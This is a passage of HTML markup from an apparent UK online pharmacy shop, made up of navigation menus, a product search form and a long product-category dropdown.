	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
